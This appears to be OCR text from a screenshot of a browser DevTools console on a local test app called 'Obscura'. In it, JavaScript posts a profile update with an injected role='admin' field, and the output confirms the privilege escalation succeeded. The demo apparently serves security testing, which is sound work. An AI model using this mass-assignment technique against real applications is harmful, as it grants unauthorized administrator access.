 Profile | Obscura
localhost:8081/profile.php
Incognito
Work
Uni
Thesis
United Nations
Pending
OBSCURA
My Profile
Profile updated successfully.
Current role: admin
Username
testuser
Email
test@example.com
Save Changes
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
2
Main
top
Filter
Default levels
2 issues: 2
const username = 'testuser';
const email = 'test@example.com';
const response = await fetch('/profile.php', {
method: 'POST',
credentials: 'same-origin',
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
},
body: new URLSearchParams({
username: username,
email: email,
role: 'admin'
})
});
const html = await response.text();
console.log('HTTP status:', response.status);
console.log(
'Profile update accepted:',
html.includes('Profile updated successfully.')
);
const check = await fetch('/profile.php', {
credentials: 'same-origin'
});
const page = await check.text();
console.log(
'Admin role visible:',
/Current role:\s*<strong>\s*admin\s*<\/strong>/i.test(page)
);
})();
Promise {<pending>}
HTTP status: 200 VM30:20
Profile update accepted: true VM30:21
Admin role visible: true VM30:32